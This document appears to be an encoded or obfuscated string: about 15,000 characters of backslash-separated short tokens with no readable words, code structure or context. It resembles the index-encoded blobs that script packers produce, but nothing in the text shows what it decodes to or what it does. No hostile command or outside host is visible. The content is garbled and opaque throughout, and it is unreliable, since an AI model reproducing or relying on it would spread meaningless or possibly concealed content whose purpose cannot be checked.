b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k